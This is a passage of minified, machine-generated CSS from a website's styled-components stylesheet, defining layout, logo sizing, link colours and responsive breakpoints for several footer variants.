.dKsyAQ .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#f59174);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dKsyAQ .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.dKsyAQ .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.dKsyAQ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.dKsyAQ .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.dKsyAQ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.dKsyAQ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.dKsyAQ .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.dKsyAQ .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#f59174);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.dKsyAQ .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.dKsyAQ .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.dKsyAQ .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.dKsyAQ .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#f59174);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dKsyAQ .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.dKsyAQ.variation-a .copyright-mobile-display,.dKsyAQ.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.dKsyAQ.variation-a .copyright-desktop-display,.dKsyAQ.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.dKsyAQ.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.dKsyAQ.variation-a .hoursText{margin-top:0;}/*!sc*/
.dKsyAQ.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.dKsyAQ.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.dKsyAQ.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.dKsyAQ.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.dKsyAQ.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKsyAQ.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.dKsyAQ.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.dKsyAQ.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.dKsyAQ.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKsyAQ.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKsyAQ.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.dKsyAQ.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.dKsyAQ.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.dKsyAQ.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.dKsyAQ.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.dKsyAQ.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.dKsyAQ.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.dKsyAQ.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.dKsyAQ.variation-a .bottomLinks{padding:0;}/*!sc*/
.dKsyAQ.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.dKsyAQ.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.dKsyAQ.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.dKsyAQ.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.dKsyAQ.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.dKsyAQ.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.dKsyAQ.variation-a .addressCard{color:var(--sc-footer--address-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.dKsyAQ.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.dKsyAQ.variation-a .addressCard h3,.dKsyAQ.variation-a .addressCard p,.dKsyAQ.variation-a .addressCard address,.dKsyAQ.variation-a .addressCard .address-block,.dKsyAQ.variation-a .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.dKsyAQ.variation-a .addressCard a:hover,.dKsyAQ.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#f59174);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dKsyAQ.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.dKsyAQ.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.dKsyAQ.variation-a .hoursOfOperation h3,.dKsyAQ.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.dKsyAQ.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.dKsyAQ.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.dKsyAQ.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.dKsyAQ.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.dKsyAQ.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.dKsyAQ.variation-a .social-icons{text-align:right;}}/*!sc*/
.dKsyAQ.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.dKsyAQ.multi-location-footer .linksRow{margin:0;}/*!sc*/
.dKsyAQ.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.dKsyAQ.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.dKsyAQ.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.dKsyAQ.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.dKsyAQ.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.dKsyAQ.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.dKsyAQ.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.dKsyAQ.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.dKsyAQ.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.dKsyAQ.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.dKsyAQ.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.dKsyAQ.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.dKsyAQ.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.dKsyAQ.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.dKsyAQ.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKsyAQ.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKsyAQ.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKsyAQ.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.dKsyAQ.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.dKsyAQ.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.dKsyAQ.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKsyAQ.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKsyAQ.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.dKsyAQ.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.dKsyAQ.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.dKsyAQ.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.dKsyAQ.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.dKsyAQ.multi-location-footer .row .businessLogo a{width:100%;}.dKsyAQ.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.dKsyAQ.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKsyAQ.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.dKsyAQ.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKsyAQ.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.dKsyAQ.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.dKsyAQ.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.dKsyAQ.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.dKsyAQ.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.dKsyAQ .heading_five{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
.dKsyAQ.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.dKsyAQ.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.dKsyAQ.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.dKsyAQ.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.dKsyAQ.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKsyAQ.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.dKsyAQ.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.dKsyAQ.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.dKsyAQ.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKsyAQ.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKsyAQ.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.dKsyAQ.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.dKsyAQ.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.dKsyAQ.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.dKsyAQ.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.dKsyAQ.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.dKsyAQ.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.dKsyAQ.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.dKsyAQ.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.dKsyAQ.variation-b .locationMap img{width:218px;}}/*!sc*/
.dKsyAQ.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.dKsyAQ.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.dKsyAQ.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.dKsyAQ.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.dKsyAQ.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.dKsyAQ.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.dKsyAQ.variation-b .addressCard{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.dKsyAQ.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.dKsyAQ.variation-b .addressCard h3,.dKsyAQ.variation-b .addressCard p,.dKsyAQ.variation-b .addressCard address,.dKsyAQ.variation-b .addressCard .address-block,.dKsyAQ.variation-b .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.dKsyAQ.variation-b .addressCard a:hover,.dKsyAQ.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#f59174);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.dKsyAQ.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.dKsyAQ.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.dKsyAQ.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.dKsyAQ.variation-b .hoursOfOperation h3,.dKsyAQ.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.dKsyAQ.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.dKsyAQ.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.dKsyAQ.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.dKsyAQ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.dKsyAQ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.dKsyAQ.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.dKsyAQ.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.dKsyAQ.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.dKsyAQ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.dKsyAQ.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.dKsyAQ.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.dKsyAQ.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.dKsyAQ.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKsyAQ.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKsyAQ.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKsyAQ.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.dKsyAQ.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.dKsyAQ.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.dKsyAQ.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.dKsyAQ.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKsyAQ.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKsyAQ.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.dKsyAQ.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.dKsyAQ.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.dKsyAQ.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.dKsyAQ.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.dKsyAQ.Mini-Footer .row .businessLogo a{width:100%;}.dKsyAQ.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.dKsyAQ.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.dKsyAQ.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.dKsyAQ.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.dKsyAQ.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.dKsyAQ.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.dKsyAQ.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.dKsyAQ{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.dKsyAQ{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.dKsyAQ{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.dKsyAQ{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"dKsyAQ,"}/*!sc*/
.fGKsSd{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.fGKsSd .contact-details,.fGKsSd .panel-list,.fGKsSd .address-block,.fGKsSd .contactCard{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.fGKsSd .contact-details a,.fGKsSd .panel-list a,.fGKsSd .address-block a,.fGKsSd .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.fGKsSd .contact-details a:hover,.fGKsSd .panel-list a:hover,.fGKsSd .address-block a:hover,.fGKsSd .contactCard a:hover,.fGKsSd .contact-details a:hover *,.fGKsSd .panel-list a:hover *,.fGKsSd .address-block a:hover *,.fGKsSd .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fGKsSd .message{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.fGKsSd .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.fGKsSd div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.fGKsSd ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.fGKsSd .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.fGKsSd .primaryLinks{color:var(--sc-footer--primary-links-color,#ffffff);padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.fGKsSd .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.fGKsSd .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.fGKsSd .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#f59174);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fGKsSd .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.fGKsSd .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.fGKsSd .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.fGKsSd .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.fGKsSd .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.fGKsSd .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.fGKsSd .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.fGKsSd .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#f59174);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.fGKsSd .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.fGKsSd .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.fGKsSd .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.fGKsSd .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#f59174);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fGKsSd .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.fGKsSd.variation-a .copyright-mobile-display,.fGKsSd.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.fGKsSd.variation-a .copyright-desktop-display,.fGKsSd.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.fGKsSd.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.fGKsSd.variation-a .hoursText{margin-top:0;}/*!sc*/
.fGKsSd.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.fGKsSd.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.fGKsSd.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.fGKsSd.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.fGKsSd.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fGKsSd.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fGKsSd.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.fGKsSd.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.fGKsSd.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fGKsSd.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fGKsSd.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.fGKsSd.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.fGKsSd.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.fGKsSd.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.fGKsSd.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.fGKsSd.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.fGKsSd.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.fGKsSd.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.fGKsSd.variation-a .bottomLinks{padding:0;}/*!sc*/
.fGKsSd.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.fGKsSd.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.fGKsSd.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.fGKsSd.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.fGKsSd.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.fGKsSd.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.fGKsSd.variation-a .addressCard{color:var(--sc-footer--address-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.fGKsSd.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.fGKsSd.variation-a .addressCard h3,.fGKsSd.variation-a .addressCard p,.fGKsSd.variation-a .addressCard address,.fGKsSd.variation-a .addressCard .address-block,.fGKsSd.variation-a .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.fGKsSd.variation-a .addressCard a:hover,.fGKsSd.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#f59174);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fGKsSd.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.fGKsSd.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
